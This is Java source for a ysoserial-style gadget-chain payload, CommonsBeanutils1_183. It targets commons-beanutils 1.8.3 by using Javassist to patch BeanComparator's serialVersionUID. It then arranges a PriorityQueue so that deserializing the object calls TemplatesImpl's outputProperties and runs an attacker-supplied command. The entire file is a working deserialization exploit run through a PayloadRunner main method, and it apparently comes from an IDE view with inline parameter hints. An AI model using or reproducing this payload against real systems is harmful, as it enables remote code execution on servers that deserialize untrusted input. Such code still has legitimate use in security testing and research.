 /rawtypes, unchecked/
@Dependencies({"commons-beanutils:commons-beanutils:1.8.3",
"commons-collections:commons-collections:3.1",
"commons-logging:commons-logging:1.2"})
@Authors({ Authors.FROHOFF })
public class CommonsBeanutils1_183 implements ObjectPayload<Object> {
public Object getObject(String paramString) throws Exception {
Object object = Gadgets.createTemplatesImpl(paramString);
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.get("org.apache.commons.beanutils.BeanComparator");
CtField ctField = CtField.make( src: "private static final long serialVersionUID = -3490850999041592962L;", ctClass);
ctClass.addField(ctField);
Class clazz = ctClass.toClass();
BeanComparator comparator = (BeanComparator)clazz.newInstance();
Reflections.setFieldValue(comparator, fieldName: "property", value: "lowestSetBit");
PriorityQueue queue = new PriorityQueue( initialCapacity: 2, comparator);
queue.add(new BigInteger( val: "1"));
queue.add(new BigInteger( val: "1"));
Reflections.setFieldValue(comparator, fieldName: "property", value: "outputProperties");
Object[] queueArray = (Object[])Reflections.getFieldValue(queue, fieldName: "queue");
queueArray[0] = object;
queueArray[1] = object;
return queue;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsBeanutils1_183.class, args);
}
}